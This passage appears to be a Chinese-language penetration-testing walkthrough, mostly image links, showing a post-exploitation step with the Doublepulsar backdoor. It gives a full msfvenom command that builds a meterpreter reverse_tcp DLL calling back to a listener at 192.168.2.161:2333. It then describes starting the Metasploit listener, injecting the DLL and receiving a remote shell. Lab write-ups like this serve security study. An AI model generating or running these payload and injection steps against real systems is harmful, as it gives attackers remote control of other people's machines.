





除了标注的地方其他地方回车即可







可以看到利用成功了,这时候我们要通过注入dll的方式来得到一个反弹shell



这里用msf生成一个dll

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.2.161 LPORT=2333 -f dll > a.dll |



msf开启监听端口



使用Doublepulsar模块注入dll



回到监听处已经返回了shell

chcp 65001设置下乱码的问题